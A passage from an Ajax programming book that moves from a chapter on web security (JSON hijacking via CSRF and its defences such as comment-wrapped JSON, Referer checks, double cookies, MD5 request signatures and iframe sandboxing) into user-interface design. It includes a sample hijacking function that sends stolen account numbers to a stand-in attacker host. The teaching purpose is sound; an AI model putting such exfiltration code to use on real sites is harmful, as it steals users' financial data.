  var scr = document.createElement("script");
 scr.src = url;document.body.appendChild(scr);
}
```
To see this kind of attack in action, visit the online example at http://ajaxref.com/ch7/ jsonarray.php that is also shown in Figure 7-14.

This particular method will even work if the bank site has been using SSL. Remember, the user's browser with the trust relationship is making the request for the hacker.

Before you go dumping JSON as a data format, however, read on to get the full picture and then we'll see how we might address these concerns quite easily. Before that, we start with some good news: as of this book's writing, it appears it is not possible to steal an object response. So if the payload had been sent back like so:

{"accountNumber":"1174674826","ssn":"111-22-3333","name":"Malcolm Reynolds"}



FIGURE 7-14 JSON array response stolen via CSRF

it would at least (at the point of this writing) have been safe. However, if for some reason the same data is wrapped in ()s like so:

```
({"accountNumber":"1174674826","ssn":"111-22-3333","name":"Malcolm Reynolds"})
```
or a JSONP-style response where you invoke a function to be used like so:

```
showResponse([{"accountNumber":"1175633775"},{"accountNumber":"2295382754"},
{"accountNumber":"3325274767"},{"accountNumber":"4174485964"},{"accountNumber":
"5295655666"},{"accountNumber":"6224583794"}]);
```
the data can be stolen just as with the array response. The latter case is quite easy as the hacker just needs to make their own showResponse() function that saves the data to their site:

```
function showResponse(accounts)
{
   var data = "";
   for (var i=0;i<accounts.length;i++)
        data += accounts[i].accountNumber + " ";
```
}

```
 var url = "http://badguy.ajaxref.com/ch7/saveaccounts.php?accounts=" + data;
 var scr = document.createElement("script");
 scr.src = url;
document.body.appendChild(scr);
```
However, even if there were no bright spots such as the difficulty of stealing the object literal alone in the JSON+CSRF attack, the scheme can be defeated in quite a number of ways.

*NOTE As this book is finished the impending launch of Firefox 3 may change the ability for base objects like arrays to be augmented as shown in some examples in this section. The modification of the language in such a core way may not be an appropriate solution to the CSRF problem nor does it address deployed browsers or other browser vendors who may not address the problem in such a way. Given the uncertainty of the viability of such solutions readers should understand how to defeat CSRF on their own.* 

### **Defeating CSRF**

The first way to defeat JSON payload hijacking is to wrap the response. For example, instead of sending back a standard JSON array here, we wrap it in JavaScript comments:

```
/*[{"accountNumber":"1375523747"},{"accountNumber":"2184575835"},{"accountNumber
":"3225743886"},{"accountNumber":"4315783945"},{"accountNumber":"5195715755"},
{"accountNumber":"6225785865"}]*/
```
Now, in Ajax applications when the wrapped responses are received, they are passed to the decodeJSON() method:

var accounts = AjaxTCR.data.decodeJSON(response.xhr.responseText);

That function has been modified slightly to strip the comments before consumption:

```
if (jsonString.substring(0,2) == "/*") jsonString = jsonString.substring(2,jsonString.lastIndexOf("*/"));
```
Now, you are protected from the direct consumption of a JSON response by a  $\le$ script> tag. The library has been updated to address this but it is up to you to make sure your applications emit the wrapped JSON format if you want to enjoy this protection. Of course, there might be more that can be done to improve the security of JSON responses as well.

First, note that a <script> tag is used to fetch content. If the resource to be called only worked with a POST, it would be a bit difficult to execute a CSRF attack on it (though potentially not impossible since iframes can be used to post). Note that a few libraries are now being set to use the POST method as default. There are certainly good reasons to do this, but there are also bad reasons. It would probably be optimal if an Ajax communication library did not default to a particular HTTP method but forced it to be specified, though that would add a tiny bit more work for a programmer using such a library.

Second, observe that the request to the bank site was made outside of its normal context of operation. With a normal visit, the various requests would have been made with a base Referer header coming from the same site (ajaxref.com), not unsecure.ajaxref.com or

badguy.ajaxref.com. A referrer check could be added to address this at the bank site and then any request that does not include the appropriate Referer header value could be denied. You can observe this solution working at (http://ajaxref.com/ch7/jsonreferer.php).

Many people seem to spring to bash the Referer check, given the ability to forge headers, but in this particular case, the critics are incorrect. For the CSRF attack to work, the user's browser must make the request for the hacker using a simple  $\leq$  script  $>$  tag. There is no way to alter the request headers with such a scheme. You might then say, what about bouncing them off the hacker's site, which then adds the header? Well, that won't work because the credentials that are the heart of the CSRF attack would not be passed. You might then wonder about using the XHR itself since it can set request headers, but that won't work either, as it can't break the same-origin policy. Referer checks are a perfectly good solution to some problems and shouldn't be ignored out of habit.

For even tighter security to ensure operations are carried out in the context of particular sessions, a method called the double cookie check can be employed. The idea of this is that an issued cookie is buried in a hidden form field that is sent up with the request. While the intruder would be able to submit a request to the server with the cookie, they would not be able to read the cookie from the remote domain to add it to their request, and the server would not see the copied token and would reject it. A few server-side libraries already have added integrity checks like this to improve security, but some of the previous solutions, particularly in combination, might give nearly all, or at least the same protection without as much added complexity. However, note that this approach is quite similar to that of the next topic.

### **Ajax Payload Protection**

The payload, whether it is the request or the response, is your precious cargo. You need to do your best to make sure that it gets to its destination without tampering. Adding some form of application level data integrity check to requests and responses might go a long way to making transmission more trustworthy outside SSL encryption.

The first idea we present is request signatures. In this case, a signature is given to the client. Hopefully, it is dynamically written into the page like so:

var signature = '862f011de97d4f493c3a11c589a996ee';

Better yet, it is provided in a cookie. The request is then made and the signature is sent up with the request. We modify the library to support a signRequest option for this purpose.

```
var options = \{ method: "GET",
                 payload : payload,
                 signRequest : signature,
                 outputTarget:"responseOutput"};
AjaxTCR.comm.sendRequest("http://ajaxref.com/ch7/signaturecheck.php", options);
```
In the library, we have defined a default header to hold the signature. It is pretty clear what it is here, however, and you may desire to make it look less obvious.

```
DEFAULT_REQUEST_SIGNATURE : "X-Signature";
request.requestSignature = AjaxTCR.comm.DEFAULT_REQUEST_SIGNATURE;
```
Later on, when the request is made, the header is added with the passed value:

```
/* Set signature header */
if (request.signRequest)
  request.xhr.setRequestHeader(request.requestSignature, request.signRequest);
```
Now on the server, the request signature is verified and allowed or denied. In this case, the server has a secret that was then combined with some passed user id to verify the integrity of the request. Obviously, this would normally be dynamic per user, but in this case to demonstrate it is directly coded into the example:

```
$headers = getallheaders();
if (isset($headers["X-Signature"]))
   $signature = $headers["X-Signature"];
else
  $signature = "";
$userID = gpc("userID");
$checkSumPair = "thisisourrandomchecksumvalue";
$verifySignature = md5($userID . $checkSumPair);
if ($signature == "" || $signature != $verifySignature)
  print "<span style='color:red;'>ERROR: This request is incorrect and has been 
cancelled.</span>";
else
   print "<h2>Your Account Details</h2>Account Number: 33345564<br />Balance: 
$33.21<br />SSN: 333-33-3333";
```
You can explore request signatures with the example at http://ajaxref.com/ch7/ requestsignature.php, also shown in Figure 7-15.

Similarly, the library was modified to support response signatures. Here, a property signedResponse is added to the options object. This option can be set to true to check to make sure that requests are signed by an MD5 hash:

```
var options = { method: "GET",
                 payload : payload,
                 signedResponse: true,
                 outputTarget: "responseOutput"};
AjaxTCR.comm.sendRequest("http://ajaxref.com/ch7/sendsignature.php", options);
```
Up on the server, we need to make sure that responses are signed appropriately. Again, everything is hard-coded.

```
$data = "<h2>Your Account Details</h2>Account Number: 33345564<br />Balance: 
$33.21<br />SSN: 333-33-3333"; 
$verifySignature = md5($data);
header("Content-MD5: $verifySignature");
print $data;
```
Back on the client-side, when the response is received, if it has been flagged for checking, the library looks at the Content-MD5 header and compares that to the value

| Chapter 6 : Security - Sending a Signature to the Server - Mozilla F                                                                                                    | Chapter 6 : Security - Sending a Signature to the Server - Mozilla Firefox                                                                                                    | $ \Box$ $\times$           |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|
| Bookmarks Tools Help<br>File<br>Edit View Go                                                                                                    | File Edit View Go<br>Bookmarks Tools Help                                                                                                    |                            |
| http://ajaxref.com/ch6/requestsig $\left\langle \!\! \begin{array}{ccc} \end{array} \right. \right\vert$ + $\left\vert \begin{array}{ccc} \end{array} \right\rangle$ + $\left\vert \begin{array}{ccc} \end{array} \right\rangle$<br>$\Diamond \cdot \Diamond \cdot \Theta \otimes \Diamond$                                                                                               | $^{(3)}$<br>$\curvearrowleft$<br>http://ajaxref.com/ch6/requestsignature.php                                                                                                    | $\blacktriangledown$<br>Go |
| <b>Request Signatures</b>                                                                                                    | <b>Request Signatures</b>                                                                                                    |                            |
| Send Valid Request: $\square$                                                                                                    | Send Valid Request: V                                                                                                    |                            |
| Get Info                                                                                                    | Get Info                                                                                                    |                            |
| ERROR: This request is incorrect and has been cancelled.                                                                                                    | <b>Your Account Details</b><br>Account Number: 33345564<br>Balance: \$33.21                                                                                                    |                            |
| Inspect Clear   All<br>HTML CSS JS XHR Images Flash                                                                                                    | SSN: 333-33-3333                                                                                                    |                            |
| Console HTML CSS<br>Script DOM Net<br>signaturech ajaxref.com 88 b                                                                                                    | Q<br>All HTML CSS JS XHR Images Flash<br>Inspect Clear                                                                                                    | ø<br>⊡                     |
| Params Headers Response                                                                                                    | Console HTML CSS Script DOM Net                                                                                                    | Options *                  |
| <b>Response Headers</b><br>Date Tue, 17 Jul 2007 04:39:48 GMT<br>Server Apache/2.2.2 (Unix) mod ssl/2.2.2 Open!<br>Cache-Control no-cache<br>Pragma no-cache<br>Content-Length 88<br>Keep-Alive timeout=5, max=100<br>Connection Keep-Alive                                                                                                    | Server Apache/2.2.2 (Unix) mod ssl/2.2.2 OpenSSL/0.9.7a DAV/2<br>Cache-Control no-cache<br>Pragma no-cache<br>Content-Length 96<br>Keep-Alive timeout=5, max=100<br>Connection Keep-Alive<br>Content-Type text/html; charset=utf-8<br><b>Request Headers</b>                                                                                                    |                            |
| Content-Type text/html; charset=utf-8<br><b>Request Headers</b><br>Host ajaxref.com<br>User-Agent Mozilla/5.0 (Windows; U; Windows NT 5.3<br>Accept text/xml, application/xml, application/xl<br>Accept-Language en-us, en; q=0.5<br>Accept-Encoding gzip, deflate<br>Accept-Charset ISO-8859-1, ut f-8; q=0.7, *; q=0.7<br>Keep-Alive 300<br>Connection keep-alive<br>X-Requested-By XHR | Host ajazzef.com<br>User-Agent Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.0.12) Gecko/20070<br>Accept text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plai<br>Accept-Language en-us, en; q=0.5<br>Accept-Encoding gzip, deflate<br>Accept-Charset ISO-8859-1, ut f-8; q=0.7, *; q=0.7<br>Keep-Alive 300<br>Connection keep-alive<br>X-Requested-By XHR<br>X-Request-Id 1<br>X-Signature 862f011de97d4f493c3allc589a996ee<br>Cookie Coyote-2-dlf579c0=ac1000bb:0; myInSecureUsername2=myUserName; mySecureUs |                            |
| X-Request-Id 3<br>X-Signature 862f011de97d4f493c3allc589a996ee<br>Ennkie Covote-2-41f579c0=ac1000bb:0: mvInSecu                                                                                                    | PHPSESSID=ooetr20jgvn373bc0eftlun0g0                                                                                                    |                            |
| Done                                                                                                    | 209.245.121.192<br>Done<br><b>Indian</b>                                                                                                    |                            |

FIGURE 7-15 Request signatures in action

calculated for the data. If the values don't match, the user is alerted to the possibility of data tampering.

```
if (response.signedResponse)
  {
   var signature = response.xhr.getResponseHeader("Content-MD5");
   var verifySignature = AjaxTCR.data.encodeMD5(response.xhr.responseText);
   if (signature != verifySignature)
       response.fail = "Response Packet Compromised.";
  }
```
You can see this example in Figure 7-16 and find the code at http://ajaxref.com/ch7/ responsesignature.html.

It should be clear here that the response signature is less secure than the request signature because if the intruder could modify the payload, they may likely also be able to modify the checksum header, and in this example, a standard MD5 hash without modification is used. You might be tempted to add a secret into the hash, but then you would have to transmit that



FIGURE 7-16 Response signatures in action

secret to the end user where it could be discovered. While this approach certainly is far from perfect, it's better than sending requests with no integrity checks at all!

*NOTE The Content-MD5 header has the added benefit of indicating the specific content delivered in a small amount of data. This way, if an indexing engine were to refetch the content, they could tell simply by looking at this header if they should bother parsing the document. Whether this is actually implemented in common search bots is another question, but it is certainly an enabling technology.*

### **Web Services and Ajax: Security's Pandora's Box**

If there is one thing you should have learned by now in this chapter, it's that you really can't trust anyone on the Web. Every site can be co-opted to attack you via an XSS or CSRF exploit. However, if you keep to yourself and reject data that doesn't meet your criteria of what is allowed you should be okay—but that's not very Web 2.0 of you. Don't you want to consume all those rich Web services that are out there to be offered? So let's take a brief moment to discuss this topic in light of security before getting to it again later in Chapter 10.

If you want to fetch information from another site or even mash-up content from a number of resources, you are going to find Ajax, as it currently stands, not very friendly. This makes perfect sense if you consider that same-origin restrictions are in effect. If your page is hosted on ajaxref.com, any script using an XHR simply cannot natively call weather.com and google.com and combine the information.

One method to address the same-origin policy with Ajax is to use a server proxy. Consider that if the example is hosted at http://ajaxref.com/ch7/ notarealservicedemo.html, calls can be issued to pages like http://ajaxref.com/ ch7/weatherproxy.php and http://ajaxref.com/ch7/googleproxy.php that would go out and make requests to the services in question and pass the data back to the browser and meet the same-origin restrictions. This approach will work, but it does open up concerns with a proxy that an attacker may be able to abuse and launch attacks against those sites. You certainly do not want to build your proxy like http://ajaxref.com/ch7/ proxy.php?site=X&payload=Y, where X is the site and Y is payload. Such open proxies are the dream of hackers worldwide for launching attacks, and they quickly share information about such exposed services. While the limited proxy will work, it too can be used as a launch pad to attack the sites it can proxy to unless you take pains to request it with Referer checks, double cookie systems, and other methods to try to ensure the requests are coming from valid users.

Alternatively, to get around the same-origin issue, we can turn back to the traditional mechanisms like <script> tags to fetch data including script code and JSON data. However, as you have seen, can you trust such data not to contain something evil? Consider that each Web service that you contact if it is compromised would be executed in our security context and could cause all sorts of mischief. There needs to be some sort of shield to keep possible bad code at bay.

To demonstrate one possible technique, a request is made to Yahoo that provides JSON and JSONP responses that can be used via <script> tag calls, thus breaking the sameorigin restriction. For example, if you issued a URL like:

```
http://search.yahooapis.com/WebSearchService/V1/webSearch?appid=XXXXXX&query=" + 
searchterm + "&output=json
```
you would receive a JSON packet as a response that you might consume:

{"ResultSet":{"type":"web","totalResultsAvailable":1140000,"totalResultsReturned ":10,"firstResultPosition":1,"moreSearch":"\/WebSearchService\/V1\/webSearch? query=%22+++searchterm+++%22&appid=XXX&region=us","Result":[{"Title": "SearchTerm (JavaMail API documentation)","Summary":"public abstract class SearchTerm. extends java.lang.Object. implements java.io.Serializable ... SearchTerm() Method Summary. abstract boolean. match(Message msg) ...","Url":"http:\/\/java.sun.com\/products\/javamail\/javadocs\/javax\/ mail\/search\/SearchTerm.html","ClickUrl":"http:\/\/uk.wrs.yahoo.com\/\_ ylt=A0Je5VymUJxGdMYA\_iPdmMwF;\_ylu=X3oDMTB2cXVjNTM5BGNvbG8DdwRsA1dTMQRwb3MDMQRzZW MDc3IEdnRpZAM...snip...SearchTerm.html%26w=searchterm%26d=Y-re7urnPC6Q%26icp= 1%26.intl=us","Size":"6149"}}]}}

*NOTE We strip the appid out of the code listing and replace it with XXX, but you have to provide a correct ID value to make these types of queries. Apply for one directly at Yahoo or other sites you would like to query.*

Now, this is all fine, but as you have seen, no site that content is fetched from should be trusted to execute within your page. If the content can be evaluated at somewhat of a distance, maybe any rogue scripts can be kept from accessing data or cookies in the page. To accomplish this degree of indirection, a number of iframes are used that set different document.domain values to create a chain of trust. As an example, we have a main page running under the domain www1.ajaxref.com. We have a bridged iframe document that also initially starts out running under www1.ajaxref.com. It then sets up a link object with the main page and changes its domain to ajaxref.com. A requesting iframe is included and is running under www2.ajaxref.com. It also sets its document.domain to ajaxref.com so that the bridge domain can pass the link object from the main page to it. Then the bridge domain has finished its work and the main page and the request iframe communicate through the object. We illustrate the relationship here:



So how does this convoluted iframe scheme help? Well, as long as the cookies are stored in a higher domain (that is, www1.ajaxref.com), the request page, and therefore any executing code, will not have access to them and you are protected from the scripts and JSON data returned from the sites you are querying. This technique can be seen in action at http://www1.ajaxref.com/ch7/externaljson.html and in Figure 7-17.

If this technique seems quite messy, we whole heartedly agree, but until browsers begin to support cross-domain XHR requests, it is a good idea to make the effort to understand this technique. We'll pick up a discussion of cross-domain calls and their implications again when Web services are discussed in Chapter 10, but for now readers are duly warned that every call you make opens up a trust concern, so allowing same-origin breaks could be the equivalent of opening up a proverbial Pandora's box for Web application security.

*NOTE The iframe security technique to shield pages from rogue scripts is called Subspace by some Web professionals and has been discussed at conferences like www2007 (http://www2007.org/ program/paper.php?id=801), so despite being very peculiar it is not at all esoteric.*



FIGURE 7-17 Be careful when making remote script and JSON requests.

### **Summary**

There is no such thing as absolute security. Ultimately, all locks can be broken and all countermeasures defeated. However, this does not mean useful measures cannot be employed to provide reasonable and adequate security for Web applications. The majority of security topics presented in this chapter are not necessarily unique to Ajax. Most of the exploits seen are a direct result of Web developers being far too trusting, revealing information they should not, forgetting to be strict in checking their inputs for malicious information, and avoiding sanitizing any output they may deliver. If you filter inputs, sanitize outputs, check requests, and avoid information disclosure, you will go a long way in securing your Web application. Ajax does not change this. What Ajax changes is an interest level in attacking JavaScript, so we spent more time discussing those exploits that rely on it such as XSS and CSRF. Most of these ideas can be addressed, but what is interesting about them is that in many cases a third-party site was involved. Consider that the only real achievable goal is to improve your own security posture, and as soon as you start interacting with other sites such as relying on their data via a Web service, your security posture may be compromised. To this end, you are highly encouraged to think twice about consuming remote data and to do so cautiously and within a sandboxed environment. Not to be an alarmist, but on the Web, you really should not trust anyone but yourself. In the next chapter, it is finally time to move away from the drier topics of delivery and security and present information on interface conventions that should be used in Ajax applications.

# **8**<br>TER CHAPT

# User Interface Design for Ajax

In the users are generally oblivious of the technical and network plumbing changes Ajax introduces, but they are certainly aware of what it can provide to them: speed, data availability, and rich interaction. Up until now, introduces, but they are certainly aware of what it can provide to them: speed, data availability, and rich interaction. Up until now, we have focused on building a solid but now it is time to turn our attention to what many users really care about: the rich interface an Ajax application can provide. To set expectations, we will not attempt to teach all the tenets of appropriate user interface design or demonstrate how to create and use every possible interface widget you could use in an application in a single chapter. Instead, we will focus on the interface implications of using Ajax and present the common design patterns that emerge in Ajax applications. In addition to demonstrating some patterns and widgets in small pieces, we will present them in support of a few sample applications that will be built out in the subsequent chapter.

### **The User Interface Implications of Ajax**

Traditional Web applications are often criticized for being slow and disruptive because of the necessity of the full page redraw.



Ajax applications often appear faster because of the reduction in size of data transmission coupled with the limited amount of screen redraw needed.



An Ajax-style application should be more pleasing to users when properly implemented. However, such applications do have interface considerations and challenges that should not be approached lightly. Designers should adhere to the following basic premises when building Ajax applications:

- Deliver on the implicit promise of speed.
- Keep users informed and aware of network and data activity.
- Provide richness and interactivity like a desktop application.
- Encourage the discovery and use of any new rich interface conventions adopted.

We discuss each of these points briefly here and expand upon them throughout the chapter with examples and code.

To end users, the greatest benefit of Ajax is its raw speed. Yet, when interacting with an Ajax application, users will not distinguish between different sources of improved speed. Implied speed from a direct manipulation interface such as a drag-and-drop or the increased speed from less data delivery is all the same to the end user. In fact, very often direct manipulation interface characteristics found in many Ajax applications such as clickto-edit and drag-and-drop may not even immediately trigger network activity. In such cases, this wouldn't qualify as Ajax in a strict sense, but for an end user the immediacy of such facilities is likely more important than how data is moved around behind the scenes, and thus we cover them in this chapter.

Focusing on the stricter sense of Ajax, the asynchronous data communication, there are important interface implications to address. Traditional Web applications have obvious and known moments of communication between page loads. Users are relatively well informed of network activity from the browser and have been conditioned over time to expect the possibility of communication failure due to broken links, network errors, and server unavailability. However, in the case of Ajax applications where communications are handled behind the scenes and not necessarily at predictable moments from the user's perspective, network failure might produce a sense of application fragility and frustration. As shown in Chapter 6, network problems can and do happen, and Ajax developers should take many steps to mitigate failures and inform the user about the status of operations, well beyond showing a simple animated GIF of a spinning circle.

Moving from full page updates to partial page updates in an Ajax application is certainly a desirable change, but even such a welcome improvement can have its caveats, especially if

users are not aware of changes. Put simply, if incremental changes to pages are performed too subtly, users may not notice that the content is changed. The rise of spotlighting techniques such as the simple yellow fade and other transition schemes, are again not Ajax in the sense of being involved in backchannel communication, but are needed interface changes without the predictable full screen repaint between pages or application states that users are used to.

Moving from the traditional click, post, and wait Web pattern to a potentially much richer Ajax style does require that users break old habits and learn new conventions—or at least apply old conventions in a new environment. While Ajax applications may appear to act more like desktop applications, users have been trained to use Web applications in different ways. Double-clicking and right-clicking, while common in desktop interfaces, might not be assumed available in a Web application. The same unfamiliarity could be said for direct manipulation such as dragging. Keyboard usage outside URL entry and form-fill out will also likely be unusual to most traditional Website users. At least for now, as the Web transitions to new interface patterns, Ajax designers and developers will have to encourage users to explore and learn new conventions using interaction indicators like varied cursors and tooltips, and may even need to provide tutorials upon first use.

Some might argue that changing interface conventions in light of Ajax is a bad idea and even suggest avoiding desktop software idioms in favor of a simpler Web interface palette of single-clicking with colored, underlined links and basic form controls. However, to fully deliver upon the richness and speed promise of Ajax without infuriating users, interface changes are required. Conversely, aiming to emulate a Windows-GUI interface in a Web browser is clearly not the solution. The Web is different, and it has its own conventions that should be respected. Interface conventions will continue to emerge as Ajax is used more and more, and likely numerous spectacular failures will occur when attempts are made to innovate. The potential for failure should not be an excuse to avoid change, as the challenges of Ajax do not outweigh its potential benefits. The ability to rapidly browse large data sets, avoid frustrating round trips to the server, and simply get common tasks done more quickly is well worth any extra effort required.

### **Communicating Network Activity**

